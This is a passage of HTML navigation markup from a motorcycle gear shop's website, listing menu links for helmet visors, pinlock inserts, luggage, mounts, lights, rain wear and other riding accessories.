</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32563' id='mega-menu-item-32563'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/invictus-himalayan-frame-bag/himalayan-frame-bages/">HIMALAYAN FRAME BAGES<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32564' id='mega-menu-item-32564'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/invictus-himalayan-frame-bag/">Invictus Himalayan Frame Bag</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32565' id='mega-menu-item-32565'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/top-box">Top Box<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32566' id='mega-menu-item-32566'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/asg-top-box/">ASG Top Box</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32567' id='mega-menu-item-32567'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/coocase-top-box/">Coocase Top Box</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35712' id='mega-menu-item-35712'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/jdr-top-box/">JDR top box</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32381' id='mega-menu-item-32381'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/helmet-accessories/" aria-haspopup="true" aria-expanded="false" tabindex="0">Helmet VISOR<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-item-32382' id='mega-menu-item-32382'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-visor/">MT VISOR<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32383' id='mega-menu-item-32383'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-visor/mt-v6-pinlock-ready-visor/">MT ~V6 Pinlock     Ready Visor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32384' id='mega-menu-item-32384'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v12-pinlock-ready-visor/">MT ~V12 Pinlock Ready Visor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32385' id='mega-menu-item-32385'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v14-pinlock-ready-visors/">MT ~V14 Pinlock Ready Visor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34369' id='mega-menu-item-34369'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v28-pin-lock-ready-visor/">MT ~V28 PIN-LOCK READY VISOR</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-item-32386' id='mega-menu-item-32386'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-pin-lock-insert/">MT PIN-LOCK INSERT<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32387' id='mega-menu-item-32387'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v12-pinlock-insert/">MT ~V12 Pinlock Insert</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32388' id='mega-menu-item-32388'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v14-pinlock-insert/">MT ~V14 Pinlock Insert</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34367' id='mega-menu-item-34367'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v28-pinlock-insert/">MT ~V28 PINLOCK INSERT</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-34406' id='mega-menu-item-34406'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/">LS2 Visor<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34405' id='mega-menu-item-34405'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/spare-visor-for-ls2-helmets-ff-350-352-391-helmets/">Spare Visor for LS2 Helmets FF 350 / 352 / 391 Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34415' id='mega-menu-item-34415'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-clear-visor-for-ls2-ff386-helmets/">Spare Clear Visor for LS2 FF386 Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34419' id='mega-menu-item-34419'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/ls2-ff358-clear-visor/">LS2 FF358 Clear Visor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34456' id='mega-menu-item-34456'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/ls2-ff902-clear-visor/">LS2 FF902 CLEAR VISOR</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34425' id='mega-menu-item-34425'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-visor-for-ls2-800-storm-320-stream-353-rapid-helmets/">Spare Visor for LS2 800 Storm 320 Stream 353 Rapid Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34442' id='mega-menu-item-34442'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/spare-visor-for-ls2-ff324-metro-evo-helmets/">Spare Visor for LS2 FF324 Metro Evo Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34463' id='mega-menu-item-34463'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-visor-for-ls2-mx436-pioneer-helmets/">Spare Visor for LS2 MX436 Pioneer Helmets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-item-34412' id='mega-menu-item-34412'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/">LS2 PIN-LOCK INSERT<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34433' id='mega-menu-item-34433'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-ff320-ff353-pinlock-antifog-insert-lens/">LS2 FF320, FF800 &amp; FF353 PINLOCK (ANTIFOG INSERT LENS)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34445' id='mega-menu-item-34445'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-ff324-metro-evo-helmet-pinlock-insert/">LS2 FF324 Metro Evo Helmet Pinlock Insert</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34459' id='mega-menu-item-34459'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-pinlock-insert-for-ff902-helmet/">LS2 Pinlock Insert For FF902 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34469' id='mega-menu-item-34469'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/spare-pinlock-70-max-vision-anti-fog-clear-lens-for-ls2-mx436-pioneer-helmets/">▸ Spare Pinlock 70 Max Vision Anti fog Clear Lens for LS2 MX436 Pioneer Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-40911' id='mega-menu-item-40911'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/spare-pinlock-70-max-vision-anti-fog-clear-lens-for-ls2-ff808-stream-ii-helmets/">▸ Spare Pinlock 70 Max Vision Anti Fog Clear Lens for LS2 FF808 Stream II Helmets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-34725' id='mega-menu-item-34725'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-visor/">Axor visor<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34726' id='mega-menu-item-34726'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor-visor/axor-street/">axor street</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34727' id='mega-menu-item-34727'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor-visor/axor-apex/">axor apex</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-menu-ancestor mega-current-menu-parent mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32593' id='mega-menu-item-32593'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/accessories/" aria-haspopup="true" aria-expanded="false" tabindex="0">Accessories<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32594' id='mega-menu-item-32594'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/air-filters">Air Filters<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32595' id='mega-menu-item-32595'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/k-n/" aria-haspopup="true" aria-expanded="false">K &amp; N<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32596' id='mega-menu-item-32596'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/k-n-air-filter/">K &amp; N Air Filter</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32597' id='mega-menu-item-32597'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/k-n-service-kit/">K &amp; N Service Kit</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32598' id='mega-menu-item-32598'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/bike-care/">Bike Care<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32599' id='mega-menu-item-32599'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/motul-chain-lube/">Motul Chain Lube</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-current-menu-item mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32606' id='mega-menu-item-32606'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/groller/" aria-current="page">Paddock Stand & GRoller<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32607' id='mega-menu-item-32607'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-paddock-stand/">Grandpitstop Paddock Stand</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32608' id='mega-menu-item-32608'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grand-pitstop-groller/">GrandPitstop GRoller</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32609' id='mega-menu-item-32609'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/mobile-gps-mount-holders/">Mobile GPS Mount Holders<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32610' id='mega-menu-item-32610'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/asg/" aria-haspopup="true" aria-expanded="false">ASG<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32611' id='mega-menu-item-32611'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/asg-easy-grip-mobile-mount-holder/">ASG Easy Grip Mobile Holder</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32612' id='mega-menu-item-32612'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/" aria-haspopup="true" aria-expanded="false">XDI Racepack Mobile Holder<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32613' id='mega-menu-item-32613'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/xdi-rackpack-storm-case-mobile-holder/">XDI Rackpack Storm Case Mobile Holder</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32615' id='mega-menu-item-32615'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/" aria-haspopup="true" aria-expanded="false">GrandPitstop Mobile Holder Mount<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32616' id='mega-menu-item-32616'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-claw-mobile-holder/">GrandPitstop Claw Mobile Holder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32617' id='mega-menu-item-32617'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-jaw-mobile-holder/">GrandPitstop Jaw Mobile Holder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34814' id='mega-menu-item-34814'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-waterproof-mobile-holder/">GrandPitstop Waterproof Mobile Holder</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-clear mega-menu-item-32571' id='mega-menu-item-32571'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/camera-accessories">Action Cameras<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32584' id='mega-menu-item-32584'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/base-mounts/">Base Mounts</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32585' id='mega-menu-item-32585'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/basic-accessories-kit/">Basic Accessories Kit</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32586' id='mega-menu-item-32586'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/chest-strap-mount/">Chest Strap Mount</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32587' id='mega-menu-item-32587'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/helmet-chin-mount/">Helmet Chin Mount</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32590' id='mega-menu-item-32590'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/tripod/">Tripod</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32592' id='mega-menu-item-32592'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/octopus-mount/">Octopus Mount</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32618' id='mega-menu-item-32618'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/">BIKE LIGHTS ( AUX )<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32622' id='mega-menu-item-32622'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/" aria-haspopup="true" aria-expanded="false">Maddog Aux fog Lights<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32623' id='mega-menu-item-32623'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/mad-dog-alpha-auxilary-light/">MadDog Alpha Auxiliary light</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32624' id='mega-menu-item-32624'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-fog-lights/">Maddog Scout fog Lights</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32625' id='mega-menu-item-32625'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-x-fog-lights/">Maddog Scout-x fog Lights</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32626' id='mega-menu-item-32626'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-delta-auxilary-light/">MadDog Delta Auxiliary light</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32627' id='mega-menu-item-32627'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/motocross-goggles/">Motocross Goggles<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34155' id='mega-menu-item-34155'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2-aura-goggles/">LS2 AURA GOGGLES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34187' id='mega-menu-item-34187'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axxis-goggles/">AXXIS GOGGLES</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32630' id='mega-menu-item-32630'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/riding-comfort/">Riding Comfort<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32631' id='mega-menu-item-32631'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-air-seats/">GrandPitstop Air Seats</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32635' id='mega-menu-item-32635'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-bum-partner-air-seat-cushion/">Solace Bum Partner Air Seat Cushion</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-clear mega-menu-item-32636' id='mega-menu-item-32636'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/tyre-inflator/">Tyre Inflator<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32637' id='mega-menu-item-32637'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/grandpitstop-tyre-inflator/">GrandPitstop Tyre Inflator</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32638' id='mega-menu-item-32638'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/">ResQTech Tyre Inflator</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41552' id='mega-menu-item-41552'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/asg/ags-portable-air-inflator/">AGS PORTABLE AIR INFLATOR</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-34534' id='mega-menu-item-34534'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/accessories/rain-wear/">Rain Wear<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34548' id='mega-menu-item-34548'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-rainpro/solace-rainpro-pant-v2/">Solace RAINPRO PANT V2</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34549' id='mega-menu-item-34549'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-rainpro/rainpro-jacket-v2/">Solace RAINPRO JACKET V2</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36251' id='mega-menu-item-36251'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-aquashield-rain-hoodie/">▸BISON AQUASHIELD RAIN HOODIE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38442' id='mega-menu-item-38442'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solase-rainpro-pant-v3-0/">SOLASE Rainpro Pant V3.0</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38440' id='mega-menu-item-38440'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solase-rainpro-jacket-v3-0/">SOLASE Rainpro Jacket V3.0</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-34620' id='mega-menu-item-34620'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/helmets-visor-anti-fogging-wipes-cream/">Helmet visor water replant / anti fogging<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34635' id='mega-menu-item-34635'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/rain-proofing-rain-coat-cream-for-helmet-visors-10pouch-100x10/">Rain Proofing ( Rain Coat ) Cream For Helmet Visors 10pouch (100×10)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34636' id='mega-menu-item-34636'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/anti-fogging-helmet-visor-wipes-10-pouch-100x10/">Anti Fogging Helmet Visor Wipes 10 pouch (100×10)</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-32639' id='mega-menu-item-32639'><a class="mega-menu-link" href="https://probikerhelmets.com/contact-us/" tabindex="0">Contact Us</a></li><li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
